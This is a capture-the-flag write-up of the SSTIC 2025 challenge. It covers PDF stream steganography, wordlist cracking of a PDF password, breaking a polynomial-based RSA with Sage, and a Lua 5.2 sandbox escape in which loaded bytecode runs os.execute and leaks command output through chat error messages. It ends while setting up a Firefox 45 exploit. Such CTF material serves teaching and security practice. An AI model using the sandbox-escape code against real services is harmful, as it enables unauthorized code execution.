SSTIC Challenge 2025: Writeup
The SSTIC challenge is a renowned, individual challenge that runs every year for several weeks. It is released as part of the SSTIC conference held annually in Rennes, France.
Last year, I co-authored the 2024 edition alongside a few colleagues from Thalium. We had a blast designing a quite hard 6-part challenge, that notably included a lot of binary exploitation. The few (brave) participants who completed it particularly appreciated the quality and difficulty of the various steps. However, the challenge as a whole turned out to be too long and too difficult for most people. In retrospect, I would favor a format that is shorter, more accessible, and less linear.
Additionally, in 2024, we genuinely screwed up the introductory step, which we thought would be a rather trivial forensics task, but was deemed too guessy by the participants — another hard-earned lesson in the quest for the perfect challenge recipe.
This year’s challenge, made by Alka & x86-sec, succeeded in some areas: it was shorter and featured a more parallel structure. But not all lessons were taken to heart. The opening step arguably scared participants off even more than ours did, and the author made the bold choice of including a browser exploit step for the second year in a row!
Still, it was an enjoyable ride, with the various steps featuring reverse engineering, deobfuscation, exploit development, cryptography, and steganography. Let’s dive in.
Steps summary
Prologue. A preliminary steganography task, in which we investigate the secret concealed within the ancient runes. Several puzzle pieces hidden inside PDF streams, once gathered and combined, reveal a download link to the challenge’s central piece: the thick client.
Step 1. A cryptography task where we break a polynomial-based RSA cryptosystem.
Step 2. A game implemented in the thick client allows sending a Lua script to automate server-side interactions. The goal is to escape the Lua 5.2 sandbox and gain remote code execution.
Step 3. A browser exploit task, where we have to target an older Firefox (45) on a 64-bit Windows machine. No new vulnerability is introduced in the browser; instead, the emphasis is on researching public bugs and implementing / adapting 1-day PoCs for the target environment.
Step 4. A reverse engineering task featuring a movfuscated Linux binary, host to a key-protected decryption routine.
Epilogue. Once the five flags are assembled, we can ask the server for the final validation email, but… the thick client does not implement the feature! This final part involves understanding the bigger scheme, by reverse engineering the Pyarmor-obfuscated client and the custom protocol.
Prologue: “Mestre du PDF”
From the challenge description, we get our hands on a PDF file, strange_sonnet.pdf. Most of the document consists of a wall of text that does not make much sense (at least for now — once you get to the end of the challenge and get a sense of the global picture, it’s actually quite funny). It is titled “The definitive guide to a disastrous thick client”. One of the images inside the PDF immediately captures our attention:

It’s a grayscale $512 \times 512$ pixels image with a lot of seemingly random noise, suggesting that we have to find another similar $512 \times 512$ image to xor it with.
When dealing with PDF files, the first thing we want to look at are PDF content streams. If you open a PDF file in a hex editor (or even a simple text editor), you will most certainly encounter blocks like the following:
5 0 obj
<<
/Filter [ /ASCII85Decode /FlateDecode ]
/Length 132
>>
stream
Gaoe43spKl&4HCY`LO_Sc*![>eB16O@;@]C'(l0WM%%VD@iiPMnDD7q$m'"mE".;JV%WP,PGa0mZgoTH=j...
endstream
endobj
These streams usually store binary data such as images or fonts, encoded through filters. Common filters include character encoding (e.g. ASCIIHexDecode, ASCII85Decode) and compression (e.g. FlateDecode, LZWDecode). Stream objects also have a numerical identifier (the indirect object identifier). They can be extracted using dedicated tools, or manually, which I did for relevant streams with a simple Python script (just to make sure I know exactly what I’m extracting).
Exploring the streams inside the PDF, we find four that are particularly interesting:
- Stream 8: a long and suspicious ascii string with the filter
/ASCII85Decode /FlateDecode - Stream 36: a long and suspicious hex string with the filter
/ASCIIHexDecode - Stream 39: a first embedded PDF file (
/EmbeddedFile), named secret.pdf - Stream 42: a second embedded PDF file (
/EmbeddedFile), named rfc.pdf
Decoding stream 8 gives a 262144-bytes blob ($512 \times 512 = 262144$). The object’s properties actually state that this stream encodes a grayscale image (/ColorSpace /DeviceGray, /Subtype /Image) and give its dimensions (/Width 512, /Height 512). If we render this blob as a $512 \times 512$ image, it turns out we get the original “xor me” image. We’ll refer to it as image 1.
Now, let’s continue with stream 36. Decoding the hex string gives the following:
00000000  31 20 30 20 30 20 31 20 30 20 30 20 63 6d 20 20  |1 0 0 1 0 0 cm  |
00000010  42 54 20 2f 46 31 20 31 32 20 54 66 20 31 34 2e  |BT /F1 12 Tf 14.|
00000020  34 20 54 4c 20 45 54 0a 42 54 20 31 20 30 20 30  |4 TL ET.BT 1 0 0|
00000030  20 31 20 31 30 30 20 31 30 30 20 54 6d 20 28 00  | 1 100 100 Tm (.|
00000040  7f ff 7f 00 80 ff 80 00 00 00 7f 7f ff 00 ff 80  |.ÿ...ÿ......ÿ.ÿ.|
[...]
00040030  00 ff ff 7f ff ff 00 7f 80 80 00 00 ff 80 ff 29  |.ÿÿ.ÿÿ......ÿ.ÿ)|
00040040  20 54 6a 20 54 2a 20 45 54 0a 20 0a              | Tj T* ET. .|
If we remove the first 63 bytes and the last 13 bytes, we get a 262144-bytes blob that is, again, a $512 \times 512$ grayscale image; we’ll call it image 2:

Xoring image 1 with image 2, it looks like we’re on the right track:

Let’s now move on to stream 39. It’s a second PDF file, called secret.pdf, that is embedded in the main one. If we extract it and try to open it, it asks for a password. Indeed, all the streams inside look encrypted. The PDF version for this file is 1.3, which is different from the main PDF (1.4) — this led me to believe that we had to look for a cryptographic weakness, and I did find resources on PDF 1.3 encryption:
- https://www.cs.cmu.edu/~dst/Adobe/Gallery/anon21jul01-pdf-encryption.txt
- https://i.blackhat.com/eu-19/Thursday/eu-19-Muller-How-To-Break-PDF-Encryption-2.pdf
These explain that the encryption is based on 40-bit RC4. I even found a tool that bruteforces it, but it may take several days to crack, which would probably be going too far.
I reverted to the classics and ran a wordlist search using a tool called pdfcrack-ng. With rockyou.txt, it quickly yielded the correct password: "lobsterpumpkin". We can now decrypt the file and open it. It contains four images: three lobster-pumpkin dogs and again, a raw mask that we will call image 3 and that we can extract from stream 10 (/ASCII85Decode /FlateDecode).

Nothing else stands out in secret.pdf, so we are now headed to the second embedded PDF file, rfc.pdf, which is basically RFC 7995 (PDF Format for RFCs). We find a very suspicious stream inside this file: stream 100 (/FlateDecode /ASCII85Decode /ASCIIHexDecode /ASCII85Decode).
If we naively decode the stream through this filter chain (for instance, using pdftosrc, which allows extracting streams from a PDF file), we get a small grayscale image with a text that says: “So much for that”. We fell into a trap!
Instead, let’s decode the stream manually, step by step. First, we inflate it using zlib.decompress. We get a 772277-bytes blob that starts with legitimate base 85 data (2dnXR2dnXR2d[...]). However, in PDF streams, Ascii85 data is followed by an end marker (~>). Here, there’s additional data after the end marker, which is ignored by PDF parsers! This additional data is another base 85 string, which once decoded gives the following text:
Hmm what am i doing here? On est à Cherbourg et personne n'a pensé à prendre des parapluies c'est une catastrophe on va pas pouvoir tourner
Probably nothing too useful, let’s carry on. There may be other streams with additional hidden data. We decode the Ascii85 stream and get a 617677-bytes blob with a seemingly legit hex string, but again: there’s additional data after the end marker (>). This additional data is another hex stream, which once decoded, gives a 131072-bytes blob, and $512 \times 256 = 131072$, so we may be looking at half a $512 \times 512$ mask. The other half is not too far: if we decode the “legit” hex stream, we yet again find additional data after the end marker (>) for the last Ascii85 filter: a new base 85 string, which decodes to another 131072-bytes blob.
Finally, we combine the two halves to get image 4:

Then, if we xor the four images altogether, we get a clear image:

This gives a URL:
http://163.172.109.175:31337/b907ad32532f245a77637badbef8be3d/
But where’s the flag, though? In the bottom right corner of the image, we can see some suspicious pixels. Extracting their values, we find our very first flag:
SSTIC{4d80a6b32f8ff039c39f67b150b2b8d33a991b2e38a9ce96}
This concludes the prologue! Let’s look around the web server now. There’s not much going on except for a directory listing:
Index of /b907ad32532f245a77637badbef8be3d/

../
step0/                     23-Apr-2025 09:00       -
step1/                     23-Apr-2025 09:00       -
step2/                     27-Apr-2025 17:31       -
step3/                     23-Apr-2025 09:00       -
step4/                     23-Apr-2025 09:00       -
README.md                  23-Apr-2025 09:00    2280
It looks like we can download the files for all the steps (1 to 4) and solve them in any order. The step0/ folder contains binaries for a thick client, compiled for Windows, Linux and macOS. Let’s run it: it’s basically some kind of instant messaging client, reminiscent of MSN / Windows Live Messenger (you can even wizz your friends). But most importantly, we can chat with different challenge operators (each one represented by a lobster-pumpkin dog).

We can see some interactions are locked: for now, we can’t talk to step 2 or step 3, which require respectively having validated 2 flags and 3 flags. From the top menu, we can create an account and submit flags. We can submit the prologue’s flag, but having only one flag will not unlock anything: this leaves us with either step 1 or step 4.
I haven’t mentioned it yet, but when I actually got to this point, I had messed up the xoring part somehow and got a noisy image, from which I did manage to read the URL, but I couldn’t extract the flag. This “forced” me, in a way, to solve both step 1 and step 4 to unlock step 2, and then to solve step 2 to unlock step 3. Hence, I didn’t solve the steps in the order 1 → 2 → 3 → 4, although I will use this order for the next sections of this writeup.
Step 1: “Crypto Luron”
For this first step, we are given the following Python script (src.py):
from .secret import flag
import random

def GF2_add(p1, p2):
    return p1 ^ p2

def GF2_mod(p, mod):
    while p.bit_length() >= mod.bit_length():
        mask = mod << (p.bit_length() - mod.bit_length())
        p ^= mask
    return p

def GF2_mul_mod(p1, p2, mod):
    r = 0
    while p2:
        if p2 & 1:
            r ^= p1
        p2 >>= 1
        p1 = GF2_mod(p1<<1, mod)
    return r

def GF2_pow_mod(a, e, mod):
    r = 1
    while e:
        if e&1:
            r = GF2_mul_mod(r, a, mod)
        e >>= 1
        a = GF2_mul_mod(a, a, mod)
    return r

N = 131112461083260041466258559989852650048846977423676023208693096772757828312140757610949989273566247604399260337743520516344780224409356362489492887146748841094452709115063856352029664073256510410313419262026728741800154737100926401064995382067588953172165650115436825536620238998816599395608416117110767847385
E = 65533

def generate_new_case():
    test = random.randrange(2**10, 2**1000)
    enc = GF2_pow_mod(test, E, N)
    return test, enc

def check_result_correct(test, enc, d):
    if test < 2**10:
        return False

    if GF2_pow_mod(enc, d, N) == test:
        return True

    return False

# this is called only if check_result_correct of provided challenge is True
def get_enc_flag():
    return GF2_pow_mod(flag, E, N)
We can also interact with the step 1 operator using the thick client:
→ Crypto luron [UP] - Started at 2025-04-30 22:19:45  (12:51)

→ You help  (12:51)

→ Crypto luron Help [challenge], [solve], or [source]  (12:51)

→ You challenge  (12:51)

→ Crypto luron Here is your new challenge: please provide initial plaintext P such that GF2_pow_mod(0x52f5c6bc5937573e0847e41abe1c29b53796890cb24fa44136757ff09f5a5270fa00384dc9b899d631814894a3b12c5ac7c781c354788320cf08fb9c6ec7adfc505a7032d96162ab95e5767ef1dd31a1af27b3f27e1e6d7315b42fcc7a8430a4ec0dd50c40eb686c16dd8af411fc76b966cb147e5c0e348ebb96f61b91f8eb8e, D, N) == P  (12:51)

→ You solve  (12:51)

→ Crypto luron solve [integer solution] - (Send your solution for generated challenge)  (12:51)
It looks like we are dealing with some kind of RSA cryptosystem, for which we are given the public key $(N, \:e)$. Based on the available chat commands, our goal is to provide the answer for a randomly generated challenge. We can infer that the server will use generate_new_case to generate a random plaintext $P$ ($2^{10} \leqslant P < 2^{1000}$), and use the public key to encrypt it:
$$C = P^e \mod{N}$$
We are given $C$, and we have to find $P$ such that $P = C^d \mod{N}$ (where $d$ is most likely the private exponent associated with the public key, although this is not really mentioned anywhere). The function check_result_correct will then verify our answer.
Now, based on the sources, it seems that what we are facing here is not a classic RSA scheme relying on modular arithmetic over the integers ($\mathbb{Z}/n\mathbb{Z}$). Instead, the four operations (addition, modulo, modular multiplication, and modular power) are reimplemented for another ring by leveraging bitwise operations. For instance, the addition is implemented as:
def GF2_add(p1, p2):
    return p1 ^ p2
This is actually equivalent to a polynomial addition, more specifically addition over the ring $\mathbb{F}_2[X]$. Indeed, take $p, \:q \in \mathbb{N}$ and consider their binary forms $(p_0, \;p_1, \;\ldots, \;p_{m-1})$ and $(q_0, \;q_1, \;\ldots, \;q_{m-1})$ (where $p_0$ and $q_0$ are the least significant bits, and $m$ is the maximum bit size between $p$ and $q$). If we see these binary sequences as polynomials with bit coefficients:
$$P = \sum_{k=0}^{m-1} p_k X^k, \quad Q = \sum_{k=0}^{m-1} q_k X^k$$
…then adding these two polynomials ($P + Q$) is equivalent to xoring the integers $p$ and $q$, because each bit coefficient will be added modulo 2, essentially performing a bitwise xor.
Similarly, the functions for modular operations (multiplication and power) are designed to perform these operations on the polynomial counterparts of the integers that are manipulated. Therefore, we are actually dealing with an RSA cryptosystem on the quotient ring $\mathbf{\mathbb{F}_2[X]\;/\;(N)}$, where $N$ is the modulus polynomial associated with the 1024-bit integer N that is given in the source code.
We find a paper that discusses the security of such polynomial-based RSA, and comes to the conclusion that it is weaker than integer RSA (for a key with equivalent bit size), because polynomial factorization is easier than integer factorization in general.
We can easily implement such factorization with Sage:
def n_to_poly(n, R):
  return R([(n >> k) & 1 for k in range(1024)])

def poly_to_n(poly):
  return sum(2**i * int(b) for i,b in enumerate(poly.list()))

P.<x> = PolynomialRing(Zmod(2))

N = 131112461083260041466258559989852650048846977423676023208693096772757828312140757610949989273566247604399260337743520516344780224409356362489492887146748841094452709115063856352029664073256510410313419262026728741800154737100926401064995382067588953172165650115436825536620238998816599395608416117110767847385
e = 65533

n = n_to_poly(N, P)
print(n.factor())
# (x + 1) * (x^2 + x + 1) * (x^17 + x^16 + x^14 + x^12 + x^11 + x^10 + x^6 + x^5 + 1) * ...
The output is a big polynomial with many factors. Now, we have to compute the private exponent. In classic RSA, with $n = pq$, this involves computing the Euler totient $\varphi(n) = (p-1)(q-1)$ to derive $d = e^{-1} \mod{\varphi(n)}$. It’s a bit similar for polynomials. We know that $\varphi(N) = \prod_{i} \varphi({P_i}^{k_i})$, using $N$’s factorization. In our case, it so happens that the multiplicity of each factor is 1, so we actually have $\varphi(N) = \prod_{i} \varphi(P_i)$. For an irreducible polynomial $P_i$, $\varphi(P_i)$ counts how many polynomials with degree $< \deg(P_i)$ are coprime with $P_i$. All of them are, except for the zero polynomial, so $\varphi(P_i) = 2^{\deg(P_i)} - 1$, and we therefore have:
$$\varphi(N) = \prod_{i} \;(2^{\deg(P_i)} - 1)$$
We can thus compute the private key $d$:
Qs = [_[0] for _ in n.factor()]
s = 1
for q in Qs:
  s *= 2**q.degree() - 1

assert gcd(e, s) == 1
d = inverse_mod(e, s)
print(d)
# 245187432812458211610186996665038182417419658...
Now, all there is left to do is decrypt the challenge ciphertext:
Q.<a> = P.quotient(n)

chall = 0x52f5c6bc5937573e0847e41abe1c29b53796890cb24fa44136757ff09f5a5270fa00384dc9b899d631814894a3b12c5ac7c781c354788320cf08fb9c6ec7adfc505a7032d96162ab95e5767ef1dd31a1af27b3f27e1e6d7315b42fcc7a8430a4ec0dd50c40eb686c16dd8af411fc76b966cb147e5c0e348ebb96f61b91f8eb8e
c = n_to_poly(chall, Q)

m = poly_to_n(c**d)
print(m)
# 76747691031587697717313989284621014...
We send the result to the server using the solve command, and we get the following response:
→ Crypto luron GG, Here is your flag encrypted: 0x339c28835be94cdfed18f3f3a06b7dc3141bbe97ac7cc1fe9e97b9f0f8d2d46ae5cd72baa7b8cac2a0827650be50486199b74be9f7cfbdfed3b29de73ce0a91188c98f4c772a2e3d9e7487aca10bb1a3d0c4ab57c1bb6b02edb35f4e144d7bd1e547dce4e8450819addb78541da4f72e72cfe5fcfb68538a818dadd7542fedb7 (15:15)
We can now do the same thing to decrypt the flag, which concludes step 1.
SSTIC{f5ab077834d560a2711413da4646bfa1f02e9b24df9c0863}
Step 2: “Risk Lover”
In this step, we are invited to play against a lobby of bots in some kind of board game where we can add or remove tokens on certain tiles.

There’s also a chat area where all the players’ actions are logged, and two commands are implemented: sched, which allows to schedule a move, and automate, which is even more interesting, as it lets us upload a Lua script to fully automate our moves.
We are given the source files for the automation part. It’s written in Python and relies on lupa 2.4 to run Lua within a Python environment. The files game_bridge.py and bridge.py basically implement a sandbox to run our Lua script, and we are also given an example script (example.lua), in which the relevant part looks like this:
function atEachTick (fullStateInstance)
    yourActions = {}
    yourActions[1] = {
        Delay = 1,
        Action = {AddToID = 0, TokenNumber = 10}
    }
    yourActions[2] = {
        Delay = 0,
        Action = {RemoveFromID = 19, TokenNumber = 10}
    }
    return yourActions
end

get_state_func = load_state("return get_state")
current_state = get_state_func()
return atEachTick(current_state())
It basically retrieves a get_state function from some outer context, calls it to fetch the current game state, and returns an object with a certain expected structure. Lua scripts are run using this execute_example function:
def set_global(global_name, global_val):
    lua.globals()[global_name] = global_val

def execute_example() -> ExecResult:
    code = open(os.path.join(os.path.dirname(__file__), 'example.lua'), 'r').read()
    set_global('get_state', get_state)
    run_sandboxed = create_safe_sandbox()

    res = run_sandboxed(code)
    match res:
        case tuple():
            return ExecFailure(Error=res[1])
        case _:
            res_py = lua_to_py(res)
            return ExecSuccess(
                Result=list(map(lambda obj: ScheduleActionIntent(**obj), res_py))
            )
The goal for this step is to gain remote code execution inside the Docker container that runs this Lua sandbox, and therefore to achieve a Lua sandbox escape. The create_safe_sandbox function is our focus:
def create_safe_sandbox():
    sandbox_env = """
    local sandbox = {}

    sandbox.print = print
    sandbox.type = type
    sandbox.pairs = pairs
    sandbox.load_state = load
    sandbox.get_state = get_state
    sandbox.coroutine = coroutine
    sandbox.tonumber = tonumber
    sandbox.tostring = tostring

    sandbox.math = {
        abs = math.abs,
        ceil = math.ceil,
        floor = math.floor,
        max = math.max,
        min = math.min,
        pi = math.pi,
        random = math.random,
        sqrt = math.sqrt
    }

    sandbox.table = {
        insert = table.insert,
        remove = table.remove,
        sort = table.sort,
        getn = table.getn,
        setn = table.setn,
        concat = table.concat
    }

    sandbox.string = {
        len = string.len,
        lower = string.lower,
        upper = string.upper,
        sub = string.sub,
        find = string.find,
        format = string.format,
        char = string.char,
        byte = string.byte
    }

    sandbox.os = {
        time = os.time,
        clock = os.clock,
        setlocale = os.setlocale,
    }

    function run_sandboxed(code)
        local func, err = load(code, "sandbox", "t", sandbox)
        if not func then
            return nil, err
        end

        local success, result = pcall(func)
        if not success then
            return nil, result
        end

        return result
    end

    return run_sandboxed
    """

    lua.execute(sandbox_env)
    run_sandboxed = lua.globals().run_sandboxed

    return run_sandboxed
The run_sandboxed function will leverage Lua’s load function to evaluate Lua code. It allows passing an environment (here, sandbox) to restrict the globals we can use, so that we can’t, for instance, call os.execute.
Note that bridge.py specifically imports lupa.lua52 to instantiate the Lua runtime. This means that the challenge runs Lua 5.2.4, which is a quite old version of Lua, released in 2015. Googling for Lua 5.2 sandbox escapes, we do find several resources, such as an exploit and a presentation titled Escaping the Lua 5.2 sandbox with untrusted bytecode. The idea is that the Lua VM implements practically no checks for runtime bytecode (e.g. bounds checks); therefore, running arbitrary bytecode (e.g. through the load function) is highly unsafe, and can easily lead to memory corruption. Moreover, the challenge’s sandbox does include the load function, named load_state in this case.
The exploits I found wouldn’t work directly out-of-the-box because they use certain functions that are restricted by the sandbox, so we would have to try and adapt one of these. But before really diving into that, I wanted to play around a little bit with the environment and see how loading bytecode works. More specifically, I wondered: what exactly prevents us from calling arbitrary functions from libraries such as os or io?
I compiled a simple function that calls os.execute into Lua bytecode (using string.dump(func)), rewrote example.lua to the following, and ran the sandbox locally: against all odds, it worked.
f = load_state('<bytecode for a function that calls os.execute>')
f("id")

-- Needed to comply with the game bridge
yourActions = {}
yourActions[1] = {
    Action = { TokenNumber = 5, AddToID = 0 },
    Delay = 1337
}

return yourActions
Using this trick, we can basically run anything we want and achieve code execution on the remote. Now, we don’t have the standard output for the commands we run, and the container has no Internet access, so we need to find another way to exfiltrate the output. We could use the integers that are returned inside the “actions” structure (e.g. Delay), but there’s actually a more efficient way. We can compile the following Lua function and use it to print arbitrary data as an error string in the chat:
h = function(a)
    assert(false, a)
end
Another problem is that for some reason, io.popen is disabled in this Lua build, so I chose instead to leverage an intermediary file:
g = function(a)
    os.execute(a .. " > /tmp-rw/test.txt")
    local f = io.open("/tmp-rw/test.txt", "r")
    local res = f:read("*a")
    return res
end
We can now read the result of arbitrary commands by uploading this script:
get_cmd_output = load_state('\027\076\117\097\082\000...') -- bytecode of the g function
print_err = load_state('\027\076\117\097\082\000...') -- bytecode of the h function

x = get_cmd_output("id")
print_err(x)

yourActions = {}
yourActions[1] = {
  Action = { TokenNumber = 5, AddToID = 0 },
  Delay = 1337
}

return yourActions
Exploring the remote file system, we eventually find the path to the flag, which wraps up step 2.
cat /thiswillforceyoutorce/dontguessthis/onemore/hmmmm/flag.txt
[-] Lua automation failure: stdin:2: SSTIC{b871c80ae6baa5fb806f7241109e9d399f8641f2a63c7f69}
Step 3: “Gecko Party”
This step is quite laconic in its material. We are given two files, with pretty much no context, that only span a few lines of text.
packages.config:
<?xml version="1.0" encoding="utf-8"?>
<packages>
  <package id="Geckofx45.64" version="45.0.34" targetFramework="net48" />
</packages>
<!--  dotnet add package Geckofx45.64 --version 45.0.34 -->
systeminfo:
Host Name:                        GEECKO
OS Name:  Microsoft Windows Server 2019 Standard Evaluation
OS Version:   10.0.17763 N/A Build 17763
OS Manufacturer:   Microsoft Corporation
xul.dll (sha256):   0EEE9093F799E9A560D930A73341A1E9406783DBB7A5E6EB41DBD614DB3D5259
We find the NuGet page for the Geckofx45.64 package, which basically allows embedding Gecko in 64-bit .NET applications. Gecko is Mozilla’s rendering engine, used most notably in Firefox, but also in Thunderbird.
Additionally, in the thick client, the chat operator for this step lets us send a URL:

Firefox 45 was released on March 8th, 2016. We understand the goal of this step is to come up with an exploit for that, probably by leveraging older publicly known bug reports or 1-day PoCs. This time around especially, the browser remains unmodified, so the author did not include any of their own vulnerabilities (contrary to other usual CTF browser exploit challenges). We are left to our own devices, with many possible entrypoints.
We don’t even know what binary the visiting bot exactly runs, but we can reasonably assume it relies on Geckofx45.64 to render our page. We are given the SHA-256 hash of xul.dll, the main DLL for Gecko, to make sure we work on the correct component. We are also given the Windows version, although it does not make a huge difference (my local environment was an up-to-date Windows 11 and the final exploit worked on the remote machine with no adjustment).
The first thing we can do is create a dummy C# project using Visual Studio, add Geckofx45.64 through the package manager, and copy their example to have a basic application that visits a local URL, mimicking the (likely) remote environment. We also confirm that the built application uses the correct version of xul.dll.
Now, where do we go from here? My first instinct was to look if there were any premade public exploit PoCs for Firefox 45.0 (or other very close versions). Obviously, nothing that would instantly work out-of-the-box came up, but we do find a few PoCs here and there.
